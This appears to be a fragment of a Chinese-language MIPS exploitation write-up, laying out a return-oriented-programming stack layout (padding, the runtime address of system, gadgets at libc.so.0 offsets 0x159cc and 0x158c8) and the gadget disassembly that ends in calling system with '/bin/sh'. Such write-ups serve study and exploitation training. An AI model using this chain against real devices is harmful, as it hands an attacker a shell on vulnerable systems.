 system的运行时地址-1(s0)
0x4个字节的padding
0x4个字节的padding
0x4个字节的padding
0x4个字节的padding
指向libc.so.0中0x159cc偏移处的gadget(s5)
0x4个字节的padding
0x4个字节的padding
0x4个字节的padding
指向libc.so.0中0x158c8偏移处的gadget(ra)
0x4个字节的padding
0x4个字节的padding
0x4个字节的padding
0x4个字节的padding
"/bin/sh"(sp+0x10)
addiu $s5, $sp, 0x10
move $a1, $s3
move $a2, $s1
move $t9, $s0
jalr $t9 ; system
move $a0, $s5
move $t9, $s5
jalr $t9 ; 159cc
addiu $s0, 1